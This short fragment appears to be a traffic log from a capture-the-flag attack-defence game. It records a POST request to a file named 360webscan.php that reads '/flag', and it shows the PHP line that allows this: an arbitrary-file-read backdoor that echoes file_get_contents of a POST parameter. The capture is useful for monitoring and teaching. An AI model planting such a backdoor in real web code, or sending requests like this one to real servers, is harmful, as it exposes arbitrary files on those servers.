 _122.205.62.134_.txt
1 --------------------------
2 2019/10/26 11:55:26 -- [Danger:flag]
3 POST /360safe/360webscan.php HTTP/1.1 upload_key>>><<< upload_filename>>><<< upload_type>>><<<
4 HOST: 47.108.30.122:21080
5 USER-AGENT: python-requests/2.21.0
6 ACCEPT-ENCODING: gzip, deflate
7 ACCEPT: */*
8 CONNECTION: keep-alive
9
10 360=%2Fflag
19 //任意文件读
20 echo file_get_contents($_POST['360']);
21
22 class webscan_http {
星盟安全